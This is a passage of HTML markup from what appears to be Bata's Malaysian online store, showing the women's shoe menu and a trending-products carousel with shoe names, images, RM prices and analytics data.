    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_6116131"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2016_6116131"
    data-dimension1="521D_016111311101W"
    data-dimension2="6116131"
    data-dimension3="521D_2016_6116131"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016111311101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5016397">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5016397">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5016397"
        data-analytics-product-id="521D_2017_5016397"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html"
        aria-labelledby="brand-521D_2017_5016397 product-521D_2017_5016397-name product-521D_2017_5016397-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5016397-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5016397-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5016397"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5016397"
    data-dimension1="521D_015013971301W"
    data-dimension2="5016397"
    data-dimension3="521D_2017_5016397"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015013971301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6116826">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
